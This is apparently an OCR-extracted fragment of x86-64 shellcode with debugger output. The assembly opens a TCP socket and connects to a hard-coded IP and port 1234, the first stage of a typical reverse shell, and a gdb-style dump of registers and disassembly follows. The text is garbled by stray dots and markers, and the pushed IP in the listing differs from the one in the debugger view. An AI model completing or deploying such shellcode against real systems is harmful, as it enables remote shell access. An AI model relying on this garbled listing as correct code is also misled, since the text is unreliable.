 8 .   xor rdi, rdi<
9 .   add rdi, 2<
10 .   xor rsi, rsi<
11 .   inc rsi<
12 .   xor rdx, rdx<
13 .   syscall<
14 ; return socket on RAX<
15 .   mov rdi, rax<
16 ;structure  <
17 .   xor rax, rax<
18 .   push dword 0x0100007f.  ; ip addres <
19 .   push word 0xd204.   .   ; port<
20 .   push word 0x02. .   .   ; AF_INET - IPv4 Protocol<
21 ; move structure to rsi register<
22 .   mov rsi, rsp.   .   ; save second argument<
23 .   xor rdx, rdx<
24 .   add rdx, 16..   .   ; size of structure<
25 .   xor rax, rax<
26 .   add rax, 42..   .   ; connect function syscall<
27 .   syscall<
RIP: 0x40101a (<_start+26>:     mov    rdi,rax)
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x346
R12: 0x0
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401012 <_start+18>:        inc    rsi
   0x401015 <_start+21>:        xor    rdx,rdx
   0x401018 <_start+24>:        syscall
=> 0x40101a <_start+26>:        mov    rdi,rax
   0x40101d <_start+29>:        xor    rax,rax
   0x401020 <_start+32>:        push   0x1a8c0
   0x401025 <_start+37>:        pushw  0xd204
   0x401029 <_start+41>:        pushw  0x2
[------------------------------------stack-------------------------------------]